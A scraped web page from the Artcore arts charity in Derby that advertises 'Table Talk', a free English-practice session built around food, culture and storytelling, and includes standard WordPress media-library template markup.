				<label class="eventer-ticket-reg-code"></label></div>
							<div class="eventer-ticket-printable-bottom"><label>Attendee</label>
				<h3> </h3>
				<div class="eventer-spacer-10"></div>
				<label>Event</label>
				<p>Table Talk</p>
				<div class="eventer-spacer-10"></div>
				<label>Ticket</label>
								<div class="eventer-row"><div class="eventer-col5 eventer-pt-venue"><div class="eventer-spacer-10"></div>
										<label>Venue Location</label>
										<p>3 Charnwood Street, Derby DE1 2GT</p>
								</div><div class="eventer-col5 eventer-pt-datetime"><div class="eventer-spacer-10"></div>
										<label>Date &amp; Time</label>
										<p>11:00 AM to 1:00 PM<br>21 January 2026</p>
									</div>
								</div><div class="eventer-row eventer-ticket-c-info">
								<div class="eventer-col10 eventer-pt-cominfo"></div></div><a class="eventer-print-ticket" href="javascript:void(0)">PRINT</a></div>
					</div>
				</div>
			</div>
	</div></div><div class="eventer-save-share-wrap"></div>		<div data-elementor-type="wp-post" data-elementor-id="5646" class="elementor elementor-5646">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-357adb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="357adb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292b984" data-id="292b984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1ed807 elementor-widget elementor-widget-text-editor" data-id="f1ed807" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Come Together to learn about food, culture, languages from around the world &amp; the stories associated with them at Artcore!</p><p>Join us as we practice the use of English in a fun and creative way. These sessions will focus on a celebration of food, culture, storytelling, song and crafts. There will be opportunities to work together to produce both collective and personal responses.</p><ul><li>Enhance English Language Skills through reading, writing, conversation &amp; creativity.</li><li>Build Confidence &amp; Community</li><li>Enjoy learning about other cultures &amp; develop relationships in your community</li></ul><h4>Booking</h4><p>Email <a href="mailto:phoebe@artcoreuk.com">phoebe@artcoreuk.com</a> <br />Places are limited.</p><p>FREE and open to all Derby residents. Age 16+ for whom English is a second language.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
          <div class="clearfix"></div>
          <div class="post-navigation">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artcoreuk.com/all-events/this-is-not-a-rehearsal/" rel="prev">This is not a Rehearsal</a></div><div class="nav-next"><a href="https://artcoreuk.com/all-events/mindfulness-with-pam/" rel="next">Mindfulness with Pam</a></div></div>
	</nav>          </div>
                  </div>
      </div>
          </div>
  </div>
</section>
<footer class="footer" style="  ">
  <div class="container">
    <div class="row">
                  <div class="col-lg-4 col-md-6">
        <div class="widget footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h6 class="wp-block-heading">Artcore – Community Hub</h6>



<p>3 Charnwood Street<br>Derby DE1 2GT</p>



<p>Phone: 01332 384 561</p>



<p>Email:&nbsp;<a href="mailto:info@artcoreuk.com">info@artcoreuk.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h6 class="wp-block-heading">Artcore Gallery</h6>



<p>8 Albert Street<br>Osnabruck Square<br>Derby DE1 2DS</p>



<p>Phone: 01332 366 623</p>



<p>Email:&nbsp;<a href="mailto:info@artcoregallery.org.uk">info@artcoregallery.org.uk</a></p>
</div></div>
</div>      </div>
                  <div class="col-lg-4 col-md-6">
        <div class="widget_text widget footer-widget"><div class="textwidget custom-html-widget"><a href="https://artcoreuk.com/privacy-policy">Privacy Policy</a><br/>
<a href="https://artcoreuk.com/about/accessibility">Accessibility</a><br/>
<a href="https://artcoreuk.com/about/safeg">Safeguarding</a><br/>
<a href="https://artcoreuk.com/about/equality-diversity-inclusion">Equality, Diversity & Inclusion</a><br/>


</div></div>      </div>
                  <div class="col-lg-4">
        <div class="widget footer-widget"><h4>Connect Us</h4>
<ul class="social-media">
	<li><a href="https://www.facebook.com/ArtcoreUK" target="_blank"><i class="fab fa-facebook-f"></i> Facebook</a></li>
  <li><a href="https://twitter.com/Artcore_uk" target="_blank"><i class="fab fa-twitter"></i> Twitter</a></li>
  <li><a href="https://www.youtube.com/channel/UClGguDIZgJG4KkN2bGWpqKg" target="_blank"><i class="fab fa-youtube"></i> YouTube</a></li>
 <li><a href="https://www.instagram.com/artcore_uk" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
  </ul></div><div class="widget footer-widget">
<h6 class="wp-block-heading widget-title">Supported by</h6>
</div><div class="widget footer-widget">
<figure class="wp-block-image size-full"><img decoding="async" width="625" height="72" src="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png" alt="" class="wp-image-7493" srcset="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png 625w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-300x35.png 300w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-600x69.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></figure>
</div><div class="widget footer-widget">
<p></p>
</div><div class="widget footer-widget">
<p></p>
</div>      </div>
                </div>
    <!-- end row --> 
  </div>
  <!-- end container -->
  <div class="footer-bottom">
    <div class="container"> <span class="copyright">&copy; 2026 All rights reserved by Artcore. Registered Charity Number: 1148022. Company Limited by Guarantee in England and Wales Number: 8021875</span> <span class="creation">  <a href=" "> </a></span> </div>
    <!-- end container --> 
  </div>
  <!-- end footer-bottom --> 
</footer>
<!-- end footer -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/art2022/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialogue				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 1 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://artcoreuk.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://artcoreuk.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialogue</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Centre					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
